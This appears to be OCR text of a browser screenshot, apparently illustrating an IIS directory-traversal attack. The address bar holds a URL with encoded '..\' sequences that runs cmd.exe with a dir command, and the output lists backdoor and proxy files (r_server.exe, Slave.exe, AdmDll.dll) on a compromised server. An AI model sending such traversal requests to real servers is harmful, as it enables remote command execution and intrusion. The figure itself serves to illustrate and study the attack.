 http://. /MSADC/..%5c..%5c..%5c..%5cwinnt/system32/c...
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address %63winnt/system32/cmd.exe?/c+dir+/od+c:\winnt\system32\sysstat Go Links »
Directory of c:\winnt\system32\sysstat
01/07/99 02:20a 90,112 Sysinfo.dll
01/15/99 01:54p 0 unicod_look
01/15/99 01:54p 0 unicod_ready
04/18/99 08:50p 29,100 unicodbag.txt
10/18/00 04:23p 22,016 TeamScan32.exe
02/20/01 07:21p 15,045 Nick.txt
08/22/01 07:38p 562,176 Statistics.exe
08/17/02 12:52p 1,127 proxylist.txt
08/18/02 11:36a 221 servers.ini
08/23/02 03:49p 6,608 clOne.dll
08/23/02 04:07p 26,700 sc.drv
08/23/02 04:38p 467 wm.drv
08/23/02 06:02p 25,500 sl.drv
08/23/02 06:03p 33,110 bl.drv
08/23/02 06:20p 14,700 mn.drv
08/23/02 06:35p 2,782 copy
09/28/02 02:26p 3,617 dw.drv
10/05/02 01:26a 18,432 uninstall_slave.exe
10/06/02 02:27a 80,114 Slave.exe
10/06/02 02:35a 29,408 raddrv.dll
10/06/02 02:36a 90,112 AdmDll.dll
10/06/02 02:37a 241,664 r_server.exe